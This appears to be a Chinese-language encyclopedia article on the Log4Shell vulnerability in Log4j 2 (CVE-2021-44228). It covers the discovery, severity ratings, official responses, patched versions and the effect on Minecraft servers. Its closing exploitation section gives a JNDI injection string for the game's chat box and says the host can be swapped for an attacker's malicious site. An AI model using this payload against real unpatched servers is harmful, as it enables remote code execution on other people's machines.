 Log4Shell [编辑]
15种语言
条目 讨论 大陆简体
阅读 编辑 查看历史 工具
Log4Shell指Log4j 2.0（Log4J2）的一个零日远程代码执行漏洞，公共漏洞和暴露编号（CVE）为CVE-2021-44228 （页面存档备
份，存于互联网档案馆）[1]。被定性为“过去十年来最大、最关键的漏洞”
事件经过 [编辑]
阿里巴巴集团于2021年11月24日发现并报告给 Apache ，并于12月9日在推文中发布了一个涉及 Log4j 2 中远程代码执行的零日漏
洞，其描述符为“Log4Shell”[1]，受影响的服务包括Cloudflare、iCloud、我的世界：Java版、 Steam、腾讯QQ和推特。 Apache
软件基金会分配了最大CVSS Log4Shell 的严重等级为10，因为数百万台服务器可能容易受到该漏洞的攻击。网络安全公司Tenable将
该漏洞描述为“过去十年中最大、最关键的漏洞” ，Lunasec 的 Free Wortley 将其描述为“灾难性的设计失败”。
在美国，网络安全和基础设施安全局主任Jen Easterly称该漏洞利用“至关重要”，并建议供应商优先考虑软件更新，和德国机构联邦
信息安全办公室（BSI）将该漏洞指定为处于最高威胁级别，称其为“极其严重的威胁情况”。加拿大网络安全中心呼吁各组织立即采
取行动。
可以通过配置设置禁用导致漏洞的功能，该设置已在 Log4j 版本 2.15.0-rc1（2021年12月6日正式发布，漏洞发布前三天）中删除，
并替换为各种设置限制远程查找，从而减轻漏洞。为提高安全性，此漏洞所基于的所有使用JNDI的功能将默认禁用，并且从版本
2.16.0 开始删除对消息查找的支持。
官方的Minecraft：Java 版启动器已修补此漏洞。使用自定义启动器或自定义 Java 版本可能意味着客户端尚未打补丁。在没有修补此
漏洞的服务器上玩游戏将允许服务器上的任何玩家在另一个客户端的计算机上执行潜在的恶意代码。在 1.18.1 以上的版本上玩单人游
戏或多人游戏将防止此漏洞。低于 1.7 的版本不受影响。如果游戏服务器主机运行的是 Minecraft 1.7-1.18 版本，则必须专门修补其
服务器，如果不这样做，任何玩家都可以使用此漏洞。
利用方法 [编辑]
在一个没有修复该漏洞的Minecraft多人游戏服务器（如Minecraft1.12.2）通过聊天框发送该信息，示例如下：
${jndi:ldap://wikipedia.org}
其中“wikipedia.org”可替换为攻击者的恶意网站[2]，例如DNSLog[2]，发送后攻击者客户端也会卡死崩溃，输出为：
ReadTimeoutException : null